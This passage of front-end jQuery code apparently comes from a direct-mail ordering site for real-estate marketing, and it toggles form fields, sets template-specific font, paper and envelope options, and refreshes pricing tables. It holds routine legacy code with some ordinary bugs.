            !(var_fede_is_admin == "yes" || fede_user_id == "4228")
          )
            continue;

          if (
            prop == "Results Driven Notice Card" &&
            YLHQ_var.ylhqUserRoles.find((element) => element == "tiffany") ==
              undefined
          )
            continue;

          if (filterSelected != "") {
            if (YLHQ_var.templateFilters[filterSelected].includes(prop)) {
              fragment.append(LI);
            }
          } else {
            fragment.append(LI);
          }
        }
        if (filterSelected != "") {
          template_for_proofs(productIdSelected, filterSelected);
          let ylhqCarousel = document.getElementById("template_for_proofs");
          // ylhqCarousel.scrollIntoView({behavior: "smooth"});
        } else {
          template_for_proofs(productIdSelected);
          let ylhqCarousel = document.getElementById("template_for_proofs");
          // ylhqCarousel.scrollIntoView({behavior: "smooth"});
        }
        document.querySelector("#ylhq_list_template_img").appendChild(fragment);

        if (document.querySelector("#ylhq_control_templates") != null) {
          if (defaultTemplate == false) {
            $("#ylhq_control_templates .btn-select").html(
              '<li><div style="display: flex;align-items: center;"><span style="margin-left: 0px;" >Choose an option</span></div></li>'
            );
            $("#ylhq_control_templates .btn-select").attr("value", "");
            document.querySelector("#templates").value = "";
          } else {
            var item =
              '<li style = "color:' +
              this.colorTemplateSelected +
              '"><div style="display: flex;align-items: center;"><img style = "object-fit: contain;" src="' +
              this.imgTemplateSelected +
              '" alt="" /><span>' +
              this.textTemplateSelected +
              "</span></div></li>";
            $("#ylhq_control_templates .btn-select").html(item);
            $("#ylhq_control_templates .btn-select").attr(
              "value",
              this.valueTemplateSelected
            );
            document.querySelector("#templates").value =
              this.valueTemplateSelected;
            this.toggleContent();
            var fedevalue = document.querySelector("input.qty").value;
            setTimeout(function () {
              document.querySelector("input.qty").value = fedevalue;
            }, 500);
          }

          $("#ylhq_list_template_img li").mousedown(
            function (event) {
              event.preventDefault();

              let imgTemplateSelected =
                event.currentTarget.firstElementChild.firstElementChild.src;
              let valueTemplateSelected =
                event.currentTarget.firstElementChild.firstElementChild
                  .attributes.value.value;
              let textTemplateSelected = event.currentTarget.textContent;
              let colorTemplateSelected = event.currentTarget.style.color;

              if (YLHQ_var.stockTemplate[valueTemplateSelected] == "1") {
                this.imgTemplateSelected = imgTemplateSelected;
                this.valueTemplateSelected = valueTemplateSelected;
                this.textTemplateSelected = textTemplateSelected;
                this.colorTemplateSelected = colorTemplateSelected;

                var item =
                  '<li style = "color:' +
                  colorTemplateSelected +
                  '"><div style="display: flex;align-items: center;"><img style = "object-fit: contain;" src="' +
                  imgTemplateSelected +
                  '" alt="" /><span>' +
                  textTemplateSelected +
                  "</span></div></li>";
                $("#ylhq_control_templates .btn-select").html(item);
                $("#ylhq_control_templates .btn-select").attr(
                  "value",
                  valueTemplateSelected
                );
                document.querySelector("#templates").value =
                  valueTemplateSelected;
                $(".ylhq-list-template-img__div").toggle();

                this.toggleContent();

                var fedevalue = document.querySelector("input.qty").value;
                setTimeout(function () {
                  document.querySelector("input.qty").value = fedevalue;
                }, 500);
              }
            }.bind(this)
          );

          $(".templates").change(
            function (event) {
              var checkedValue = event.target.value;
              var imageUrl = $(event.target).data("image-url");
              $("#row_attribute_postage").show();
              $("#row_attribute_font-selection").show();
              $("#row_attribute_font-color").show();
              $("#row_attribute_paper-color").show();
              $("#row_attribute_envelope").show();
              $("#row_attribute_second_page").show();
              $("#paper_type_parent").show();
              if ($("#products").val() == "Tri-Fold Letter") {
                if (
                  document.querySelector("#row_attribute_background_style") !=
                  null
                ) {
                  document.querySelector(
                    "#row_attribute_background_style"
                  ).style.display = null;
                }
              }
              event.preventDefault();
              let imgTemplateSelected = $(event.target).data("image-url");
              let valueTemplateSelected = event.target.value;
              let textTemplateSelected = "";
              let colorTemplateSelected = "";
              if (YLHQ_var.stockTemplate[valueTemplateSelected] == "1") {
                this.imgTemplateSelected = imgTemplateSelected;
                this.valueTemplateSelected = valueTemplateSelected;
                this.textTemplateSelected = textTemplateSelected;
                this.colorTemplateSelected = colorTemplateSelected;
                var item =
                  '<li style = "color:' +
                  colorTemplateSelected +
                  '"><div style="display: flex;align-items: center;"><img style = "object-fit: contain;" src="' +
                  imgTemplateSelected +
                  '" alt="" /><span>' +
                  textTemplateSelected +
                  "</span></div></li>";
                $("#ylhq_control_templates .btn-select").html(item);
                $("#ylhq_control_templates .btn-select").attr(
                  "value",
                  valueTemplateSelected
                );
                document.querySelector("#templates").value =
                  valueTemplateSelected;
                //  $(".ylhq-list-template-img__div").toggle();
                this.toggleContent();
                var fedevalue = document.querySelector("input.qty").value;
                setTimeout(function () {
                  document.querySelector("input.qty").value = fedevalue;
                }, 500);
              }
            }.bind(this)
          );
        }
      }
    },

    toggleContent: function () {
      var value = this.$templates.val();
      var prod = $("#products").val();
      console.log(value);
      this.checkFields();
      console.log("toggleContent");

      updateDayMailDeliveredCalendar();
      if (
        value == "Pressure Seal New Paper - Official Pressure Sealed" ||
        value == "Pressure Seal New Paper - Original" ||
        value == "Pressure Seal New Paper - Confidential"
      ) {
        var data_val = $(".active-ylhq-product").attr("data-value");
        $.ajax({
          type: "GET",
          url: window.location.href,
          data: {
            template_id: value,
          },
          dataType: "html", // Change this to html since you want to receive table HTML
          success: function (response) {
            // Assuming the response contains the entire HTML of the table
            var targetButton = $(response).find(
              '.ylhq_products[data-value="' + data_val + '"]'
            );

            // Check if the button exists
            if (targetButton.length) {
              targetButton.click(); // Trigger the click event
              console.log(
                "element foundd and clicked : ",
                $(response).find(".product-table").html()
              );
            } else {
              console.log(
                'Button with data-value "' + targetValue + '" not found.'
              );
            }
            $("#pricing_table_184491 .product-table").html(
              $(response).find(".product-table").html()
            );
          },
          error: function (xhr, status, error) {
            console.log("Error:", error);
          },
        });
      } else {
        var value_new = "";
        var data_val = $(".active-ylhq-product").attr("data-value");
        $.ajax({
          type: "GET",
          url: window.location.href,
          data: {
            template_id: value_new,
          },
          dataType: "html", // Change this to html since you want to receive table HTML
          success: function (response) {
            // Assuming the response contains the entire HTML of the table
            var targetButton = $(response).find(
              '.ylhq_products[data-value="' + data_val + '"]'
            );

            // Check if the button exists
            if (targetButton.length) {
              targetButton.click(); // Trigger the click event
              console.log(
                "element foundd and clicked : ",
                $(response).find(".product-table").html()
              );
            } else {
              console.log(
                'Button with data-value "' + targetValue + '" not found.'
              );
            }
            $("#pricing_table_184491 .product-table").html(
              $(response).find(".product-table").html()
            );
          },
          error: function (xhr, status, error) {
            console.log("Error:", error);
          },
        });
      }

      if (
        document.getElementById("ylhq_select_review_proof_order_on_file") !=
        null
      )
        document.getElementById(
          "ylhq_select_review_proof_order_on_file"
        ).value = "yes";

      if (document.getElementById("ylhq_offer_meter_option") != null) {
        if (
          $("#products").val().toLowerCase().indexOf("check letter") === -1 ||
          $("#products").val().toLowerCase().indexOf("jumbo letter") === -1
        ) {
          document.getElementById("ylhq_offer_meter_option").value = "no";
          document.getElementById("content_custom_offer_meter").style.display =
            "none";
          document.getElementById("ylhq_offer_meter_option").disabled = false;
          document
            .getElementById("ylhq_offer_meter_option")
            .getElementsByTagName("option")[0].style.display = null;
        } else {
          if (value.toLowerCase().indexOf("pressure sealed check") === -1) {
            if (document.querySelector("#row_attribute_envelope") != null) {
              document.querySelector("#row_attribute_envelope").style.display =
                null;
              document.querySelector("#envelope").value = "";
            }
            if (
              document.querySelector("#row_attribute_envelope-font") != null
            ) {
              document.querySelector(
                "#row_attribute_envelope-font"
              ).style.display = null;
              document.querySelector("#envelope-font").value =
                document.querySelector("#font-selection").value;
              console.log(document.querySelector("#font-selection").value);
              console.log(document.querySelector("#envelope-font").value);
            }
          }
        }
      }

      if (document.getElementById("content_campaign_touches_1") != null)
        document.getElementById("content_campaign_touches_1").style.display =
          null;
      if (document.getElementById("content_ylhq_custom_option9") != null) {
        if (
          YLHQ_var.ylhqUserRoles.find((element) => element == "gg-homes") !=
          undefined
        ) {
          document.querySelector(".fede_custom_option9").value = "no";
          document.getElementById("content_ylhq_custom_option9").style.display =
            "none";
        } else {
          document.querySelector(".fede_custom_option9").value = "yes";
          document.getElementById("content_ylhq_custom_option9").style.display =
            null;
        }
      }

      if (
        document.getElementById("ylhq_content_auto_returnmail") != null &&
        this.auto_return_mail_select_status == true
      ) {
        if (
          document.getElementById("postage") != null &&
          document.querySelector("#products").value !=
            "Full View Letter (Street View)" &&
          document.querySelector("#products").value !=
            "Yellow Letter with Windowed Envelope"
        ) {
          if (
            document
              .querySelector("#postage")
              .value.toLowerCase()
              .indexOf("standard") !== -1 ||
            YLHQ_var.ylhqUserRoles.find((element) => element == "gg-homes") !=
              undefined
          ) {
            document.querySelector("#ylhq_select_auto_returnmail").value = "no";
            document.querySelector(
              "#ylhq_content_auto_returnmail"
            ).style.display = "none";
          } else {
            document.querySelector(
              "#ylhq_content_auto_returnmail"
            ).style.display = "block";
            document.querySelector("#ylhq_select_auto_returnmail").value =
              "yes";
          }
        } else {
          if (document.getElementById("postage") == null) {
            document.querySelector(
              "#ylhq_content_auto_returnmail"
            ).style.display = "block";
            document.querySelector("#ylhq_select_auto_returnmail").value =
              "yes";
          } else {
            document.querySelector(
              "#ylhq_content_auto_returnmail"
            ).style.display = "none";
            document.querySelector("#ylhq_select_auto_returnmail").value = "no";
          }
        }
      }

      if (document.getElementById("content_ylhq_easy_button_offer") != null)
        document.getElementById(
          "content_ylhq_easy_button_offer"
        ).style.display = null;
      if (document.getElementById("day_mail_delivered_div") != null)
        document.getElementById("day_mail_delivered_div").style.display = null;
      if (document.getElementById("content_ylhq_custom_option7") != null)
        document.getElementById("content_ylhq_custom_option7").style.display =
          null;
      if (document.getElementById("campaign_wrapper") != null)
        document.getElementById("campaign_wrapper").style.display = null;
      if (document.getElementById("content_ylhq_select_cvs_organizer") != null)
        document.getElementById(
          "content_ylhq_select_cvs_organizer"
        ).style.display = null;
      if (document.getElementById("content_name_new_list_organizer") != null)
        document.getElementById(
          "content_name_new_list_organizer"
        ).style.display = null;
      if (document.querySelector(".pieces") != null)
        document.querySelector(".pieces").style.display = null;
      if (document.querySelector(".quantity") != null)
        document.querySelector(".quantity").style.display = null;

      if (document.querySelector("#font-selection") != null) {
        document.querySelector("#font-selection").disabled = false;
        if (document.querySelector("#font-selection").value == "NA")
          document.querySelector("#font-selection").value = "";
      }
      if (document.querySelector("#font-color") != null) {
        document.querySelector("#font-color").disabled = false;
        if (document.querySelector("#font-color").value == "NA")
          document.querySelector("#font-color").value = "";
      }
      if (
        document.querySelector("#paper-color") != null &&
        document
          .querySelector("#products")
          .value.toLowerCase()
          .indexOf("actual handwritten postcard") === -1
      )
        document.querySelector("#paper-color").disabled = false;
      if (document.querySelector("#envelope") != null) {
        if (this.productWithEnvelope == true) {
          jQuery("#envelope").addClass("killvariation");
          document.querySelector(
            "#gallery_of_envelopes-selgall"
          ).style.display = "";
        }
        document.querySelector("#envelope").disabled = false;
      }
      if (document.querySelector("#envelope") != null)
        if (document.querySelector("#sticky_note") != null)
          //if( document.querySelector('#paper_type') != null ) document.querySelector('#paper_type').disabled = false ;
          document.querySelector("#sticky_note").disabled = false;
      if (document.querySelector("#second_page") != null)
        document.querySelector("#second_page").disabled = false;
      if (document.querySelector("#stamp") != null)
        document.querySelector("#stamp").disabled = false;
      if (document.querySelector("#tri_fold_background_style") != null)
        document.querySelector("#tri_fold_background_style").disabled = false;

      if ($("#products").val() == "Tri-Fold Letter") {
        if (document.querySelector("#row_attribute_background_style") != null) {
          document.querySelector(
            "#row_attribute_background_style"
          ).style.display = null;
        }
      }

      if (document.querySelector("#row_attribute_font-selection") != null)
        document.querySelector("#row_attribute_font-selection").style.display =
          null;
      if (document.querySelector("#row_attribute_font-color") != null)
        document.querySelector("#row_attribute_font-color").style.display =
          null;

      if (
        $("#products").val().toLowerCase().indexOf("self mailer letter") === -1
      ) {
        if (
          $("#products")
            .val()
            .toLowerCase()
            .indexOf("folded notes letters a6 envelope") === -1
        ) {
          if (
            $("#products")
              .val()
              .toLowerCase()
              .indexOf("folded notes real handwritten letter a6 envelope") ===
            -1
          ) {
            if (
              $("#products")
                .val()
                .toLowerCase()
                .indexOf("real handwritten greeting cards") === -1
            ) {
              if (
                $("#products")
                  .val()
                  .toLowerCase()
                  .indexOf("digital press greeting cards") === -1
              ) {
                if (
                  $("#products")
                    .val()
                    .toLowerCase()
                    .indexOf("full view letter (street view)") === -1
                ) {
                  // if (document.querySelector('#row_attribute_sticky_note') != null) document.querySelector('#row_attribute_sticky_note').style.display =  null;
                  if (
                    document.querySelector("#row_attribute_second_page") != null
                  )
                    document.querySelector(
                      "#row_attribute_second_page"
                    ).style.display = null;
                }
              }
            }
          }
        }
      }

      if (
        $("#products").val().toLowerCase().indexOf("self mailer letter") === -1
      ) {
        if (document.querySelector("#row_attribute_envelope") != null)
          document.querySelector("#row_attribute_envelope").style.display =
            null;
      }

      if (this.productWithPaperColor) {
        if (document.querySelector("#row_attribute_paper-color") != null)
          document.querySelector("#row_attribute_paper-color").style.display =
            null;
        if (document.querySelector("#paper_type_parent") != null)
          document.querySelector("#paper_type_parent").style.display = null;
      }
      if (this.productWithEnvelopeFont) {
        if (document.querySelector("#row_attribute_envelope-font") != null)
          document.querySelector("#row_attribute_envelope-font").style.display =
            null;
      }

      if (value.toLowerCase().indexOf("street view") !== -1) {
        if (
          document.querySelector('select[name="attribute_products"]') != null &&
          document.querySelector("#fede_metadata_prdpage4").value != 6705 &&
          document.querySelector("#fede_metadata_prdpage4").value != 4271
        ) {
          document.querySelector("#extra_info_pricing").innerHTML = "";
          this.$fede1.removeAttr("disabled");
          this.$fede2.removeAttr("disabled");
          if (document.querySelector("#font-color").value == "NA")
            document.querySelector("#font-color").value = "";
          if (document.querySelector("#paper-color").value == "NA")
            document.querySelector("#paper-color").value = "";
          if (
            document.getElementById("products").value !=
            "Full View Letter (Street View)"
          )
            document.querySelector("#extra_info_pricing").innerHTML =
              "<b>Street View Template adds 2 cents each</b>";
        }

        if (
          value.toLowerCase().indexOf("bulletin street view postcard") !== -1
        ) {
          document.querySelector("#font-selection").value = "NA";
          document.querySelector("#font-color").value = "NA";
          document.querySelector(
            "#row_attribute_font-selection"
          ).style.display = "none";
          document.querySelector("#row_attribute_font-color").style.display =
            "none";
          document.querySelector("#paper-color").value = "White";
          document.querySelector("#paper-color").disabled = true;
        }
      } else if (value.toLowerCase().indexOf("black postcard") !== -1) {
        if (
          document.querySelector('select[name="attribute_products"]') != null &&
          document.querySelector("#fede_metadata_prdpage4").value != 6705 &&
          document.querySelector("#fede_metadata_prdpage4").value != 4271
        ) {
          document.querySelector("#extra_info_pricing").innerHTML =
            "<b>Black Postcard Template adds 4 cents each<br>Pictures cannot be added to this postcard</b>";

          this.$fede1.attr("disabled", "");
          this.$fede2.attr("disabled", "");
          document.querySelector("#font-color").value = "NA";
          document.querySelector("#paper-color").value = "NA";
        }
        if (document.querySelector("#ylhq_content_auto_returnmail") != null) {
          // document.querySelector('#ylhq_select_auto_returnmail').value = 'no';
          // document.querySelector('#ylhq_content_auto_returnmail').style.display = 'none';
        }
      } else if (
        value.toLowerCase().indexOf("custom postcard on file") !== -1 ||
        value.toLowerCase().indexOf("custom letter on file") !== -1
      ) {
        //New maxxeme

        if (document.querySelector("#font-selection") != null)
          document.querySelector("#font-selection").disabled = true;
        if (document.querySelector("#font-color") != null)
          document.querySelector("#font-color").disabled = true;
        if (document.querySelector("#paper-color") != null)
          document.querySelector("#paper-color").disabled = true;
        // if (document.querySelector('#envelope') != null) {
        //     jQuery("#envelope").removeClass("killvariation");
        //     document.querySelector('#gallery_of_envelopes-selgall').style.display = 'none';
        //     document.querySelector('#envelope').disabled = true;
        // }
        if (document.querySelector("#paper_type") != null)
          document.querySelector("#paper_type").disabled = false;
        //if (document.querySelector('#sticky_note') != null) document.querySelector('#sticky_note').disabled = true;
        //if (document.querySelector('#second_page') != null) document.querySelector('#second_page').disabled = true;
        if (document.querySelector("#stamp") != null)
          document.querySelector("#stamp").disabled = true;
        if (document.querySelector("#tri_fold_background_style") != null)
          document.querySelector("#tri_fold_background_style").disabled = true;

        if (document.querySelector("#row_attribute_background_style") != null)
          document.querySelector(
            "#row_attribute_background_style"
          ).style.display = "none";
        if (document.querySelector("#row_attribute_font-selection") != null)
          document.querySelector(
            "#row_attribute_font-selection"
          ).style.display = "none";
        if (document.querySelector("#row_attribute_font-color") != null)
          document.querySelector("#row_attribute_font-color").style.display =
            "none";
        if (document.querySelector("#row_attribute_paper-color") != null)
          document.querySelector("#row_attribute_paper-color").style.display =
            "none";
        //if (document.querySelector('#row_attribute_envelope') != null) document.querySelector('#row_attribute_envelope').style.display =  "none";
        //if (document.querySelector('#row_attribute_sticky_note') != null) document.querySelector('#row_attribute_sticky_note').style.display =  "none";
        //if (document.querySelector('#row_attribute_second_page') != null) document.querySelector('#row_attribute_second_page').style.display =  "none";
        //if (document.querySelector('#row_attribute_envelope-font') != null) document.querySelector('#row_attribute_envelope-font').style.display =  "none";
        if (document.querySelector("#paper_type_parent") != null)
          document.querySelector("#paper_type_parent").style.display = "none";
        if (document.querySelector("#folded_note_content") != null) {
          document.querySelector("#folded_note_content").style.display = "none";
          document.getElementById("folded_note_textarea").value = "";
        }
      } else if (value.toLowerCase().indexOf("orange crush postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
        // new addition of code for enable glossy option (postcards section)
      } else if (value.toLowerCase().indexOf("picture postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("urgent postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("absentee") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("winter postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("flower postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("cash buyer postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("just listed postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("happy 4th") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("hello july") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (
        value.toLowerCase().indexOf("stickman postcard proof") !== -1
      ) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("paint brush postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("neighborhood postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (
        value.toLowerCase().indexOf("streetview map postcard") !== -1
      ) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("sunset postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("cloud 9") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("Flip Postcard") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (
        value.toLowerCase().indexOf("results driven notice card") !== -1
      ) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("picture doodle") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (value.toLowerCase().indexOf("SreetView") !== -1) {
        this.$fede1.attr("disabled", "");
        document.querySelector("#paper_type").disabled = false;
        document.querySelector("#paper-color").value = "White";
        document.querySelector("#paper-color").disabled = false;
      } else if (
        value.toLowerCase().indexOf("attention check") !== -1 ||
        value.toLowerCase().indexOf("bank check") !== -1 ||
        value.toLowerCase().indexOf("cash & check") !== -1
      ) {
        if (
          document.querySelector("#products").value ==
          "Yellow Letter with Windowed Envelope"
        ) {
          document.querySelector("#font-selection").value = "Typed";
          this.$fede3.attr("disabled", "");
          document.querySelector("#font-color").value = "Black";
          this.$fede2.attr("disabled", "");

          if (value.toLowerCase().indexOf("eos check postcard") !== -1) {
            document.querySelector("#paper-color").value = "White";
            this.$fede1.attr("disabled", "");
          }
          if (
            YLHQ_var.ylhqUserRoles.find((element) => element == "gg-homes") !=
            undefined
          ) {
            document.getElementById("ylhq_offer_meter_option").value = "no";
            document.querySelector(
              "#content_ylhq_offer_meter_option"
            ).style.display = "none";
          } else {
            document.querySelector(
              "#content_custom_offer_meter"
            ).style.display = null;
            document.querySelector("#ylhq_offer_meter_option").value = "yes";
          }
          document
            .getElementById("ylhq_offer_meter_option")
            .getElementsByTagName("option")[0].style.display = "none";

          // jQuery('#modal_product_page_template_check').modal('show');

          this.setColor();
          this.setFont();
        }
      } else if (value.toLowerCase().indexOf("eos check postcard") !== -1) {
        document.querySelector("#font-selection").value = "Typed";
        this.$fede3.attr("disabled", "");
        document.querySelector("#font-color").value = "Black";
        this.$fede2.attr("disabled", "");
        document.querySelector("#paper-color").value = "White";
        this.$fede1.attr("disabled", "");
        if (
          YLHQ_var.ylhqUserRoles.find((element) => element == "gg-homes") !=
          undefined
        ) {
          document.getElementById("ylhq_offer_meter_option").value = "no";
          document.querySelector(
            "#content_ylhq_offer_meter_option"
          ).style.display = "none";
        } else {
          document.querySelector("#content_custom_offer_meter").style.display =
            null;
          document.querySelector("#ylhq_offer_meter_option").value = "yes";
        }
        document
          .getElementById("ylhq_offer_meter_option")
          .getElementsByTagName("option")[0].style.display = "none";
      } else if (
        value.toLowerCase().indexOf("autumn postcard") !== -1 ||
        value.toLowerCase().indexOf("winter postcard") !== -1 ||
        value.toLowerCase().indexOf("happy new year 2023") !== -1
      ) {
        if (value.toLowerCase().indexOf("happy new year 2023") !== -1) {
          document.querySelector(
            "#row_attribute_font-selection"
          ).style.display = "none";
          document.querySelector("#font-selection").value = "NA";
          this.$fede3.attr("disabled", "");
        } else {
          document.querySelector(
            "#row_attribute_font-selection"
          ).style.display = null;
          document.querySelector("#font-selection").value = "Popular Font";
          this.$fede3.attr("disabled", "");
        }

        document.querySelector("#font-color").value = "Black";
        this.$fede2.attr("disabled", "");
        document.querySelector("#paper-color").value = "White";
        this.$fede1.attr("disabled", "");
      } else if (value.toLowerCase().indexOf("flower postcard") !== -1) {
        document.querySelector("#font-color").value = "Red";
        this.$fede2.attr("disabled", "");
      } else {
        if (
          document.querySelector('select[name="attribute_products"]') != null &&
          document.querySelector("#fede_metadata_prdpage4").value != 6705 &&
          document.querySelector("#fede_metadata_prdpage4").value != 4271
        ) {
          document.querySelector("#extra_info_pricing").innerHTML = "";
          this.$fede1.removeAttr("disabled");
          this.$fede2.removeAttr("disabled");
          if (document.querySelector("#font-color").value == "NA")
            document.querySelector("#font-color").value = "";
          if (document.querySelector("#paper-color").value == "NA")
            document.querySelector("#paper-color").value = "";
        }
        if (
          document
            .querySelector("#products")
            .value.toLowerCase()
            .indexOf("tri-fold letter") !== -1 ||
          document
            .querySelector("#products")
            .value.toLowerCase()
            .indexOf("self mailer letter") !== -1
        ) {
          //New maxxeme

          if (document.querySelector("#envelope") != null)
            document.querySelector("#envelope").disabled = true;
        }
      }

      if (value.toLowerCase().indexOf("pressure sealed check") !== -1) {
        if (document.querySelector("#row_attribute_envelope") != null) {
          document.querySelector("#row_attribute_envelope").style.display =
            "none";
          document.querySelector("#envelope").value = "NA";
        }
        if (document.querySelector("#row_attribute_envelope-font") != null) {
          document.querySelector("#row_attribute_envelope-font").style.display =
            "none";
          document.querySelector("#envelope-font").value = "NA";
        }
      }

      if (
        document
          .querySelector("#products")
          .value.toLowerCase()
          .indexOf("folded notes letters a6 envelope") !== -1
      ) {
        if (
          value.toLowerCase().indexOf("street view note") !== -1 ||
          value.toLowerCase().indexOf("orange crush note") !== -1
        ) {
          document.querySelector("#font-selection").value = "Typed";
          this.setFont();
        } else if (value.toLowerCase().indexOf("long note") !== -1) {
          document.querySelector("#font-selection").value = "Tower";
          this.setFont();
        } else {
          document.querySelector("#font-selection").value = "Typed";
          this.setFont();
        }

        document.querySelector("#font-selection").disabled = true;
      }

      if (
        document
          .querySelector("#products")
          .value.toLowerCase()
          .indexOf("actual handwritten postcard") !== -1
      ) {
        document.querySelector("#paper-color").value = "NA";
        document.querySelector("#paper-color").disabled = true;
      }

      if (value.toLowerCase().indexOf("custom d") !== -1) {
        this.$content.stop().slideDown();
        if (
          $("#products").val().toLowerCase().indexOf("folded notes") !== -1 ||
          $("#products").val().toLowerCase().indexOf("greeting cards") !== -1
        ) {
          if (document.getElementById("folded_note_content") != null) {
            document.getElementById("folded_note_content").style.display =
              "none";
            document.getElementById("folded_note_textarea").value = "";
          }
        }
      } else {
        this.$content.stop().slideUp();
        if (
          value.toLowerCase().indexOf("custom postcard on file") === -1 &&
          value.toLowerCase().indexOf("custom letter on file") === -1
        ) {
          if (
            $("#products").val().toLowerCase().indexOf("folded notes") !== -1 ||
            $("#products").val().toLowerCase().indexOf("greeting cards") !== -1
          ) {
            if (document.getElementById("folded_note_content") != null) {
              document
                .querySelectorAll("#ylhq_messenger_option_flex button")
                .forEach((element2) => {
                  element2.style.background = null;
                });
              document.querySelector(
                '#ylhq_messenger_option_flex button[value="option_1"]'
              ).style.background = "#dda300";
              document.getElementById("folded_note_textarea").value =
                "Hey (FirstName),\nI am very interested in (PropertyAddress) and I would like to make you a cash offer. I was hoping you would have time to discuss this as I can be reached anytime at (Phone), Best Name";
              document.querySelector("#folded_note_content").style.display =
                null;
            }
          }
        }

        // if($("#products").val().toLowerCase().indexOf('real handwritten greeting cards') !== -1){
        //     if(document.getElementById("folded_note_content") != null){
        //         document.getElementById("folded_note_textarea").value="Hey (FirstName),\nI just sold 9 homes in your neighborhood, curious what your home is worth? Contact me today to find out! (Agent Name), (Agent number)";
        //         document.querySelector('#folded_note_content').style.display = null;
        //     }
        // }
      }

      if (document.getElementById("input_7_4") != null) {
        if (value.toLowerCase().indexOf("on file") !== -1) {
          this.$content1.stop().slideDown();
          $("#input_7_4").prop("required", true);
          $("#fede_iframe_proofs").stop().slideDown();
        } else {
          this.$content1.stop().slideUp();
          $("#input_7_4").prop("required", false);
          $("#fede_iframe_proofs").stop().slideUp();
          document.getElementById("input_7_4").value = "";
        }
      }

      if (document.getElementById("field_proof_7_4") != null) {
        if (value.toLowerCase().indexOf("on file") !== -1) {
          this.$content_proof_1.stop().slideDown();
          $("#input_7_4").prop("required", true);
        } else {
          this.$content_proof_1.stop().slideUp();
          $("#input_7_4").prop("required", false);
          document.getElementById("input_7_4").value = "";
        }
      }

      // Designer box
      if (jQuery(".variations_form").find("#designer_pp_input").val() != null) {
        if (value.toLowerCase().indexOf("design_your") !== -1) {
          //this.$content1.stop().slideDown()
          $("#designer_pp_input").prop("required", true);
          $("#designer_pp_idbox").stop().slideDown();
        } else {
          //    this.$content1.stop().slideUp()
          $("#designer_pp_input").prop("required", false);
          $("#designer_pp_idbox").stop().slideUp();
          document.getElementById("designer_pp_input").value = "";
        }
      }

      if (value.toLowerCase().indexOf("template only") !== -1) {
        $("#field_7_4").slideUp();
        $("#input_7_4").prop("required", false);
        $("#fede_iframe_proofs").slideUp();

        document.getElementById("input_7_4").value = "";

        if (document.getElementById("content_campaign_touches_1") != null)
          document.getElementById("content_campaign_touches_1").style.display =
            "none";
        if (document.getElementById("content_ylhq_custom_option9") != null) {
          document.querySelector(".fede_custom_option9").value = "no";
          document.getElementById("content_ylhq_custom_option9").style.display =
            "none";
        }
        if (document.getElementById("ylhq_content_auto_returnmail") != null) {
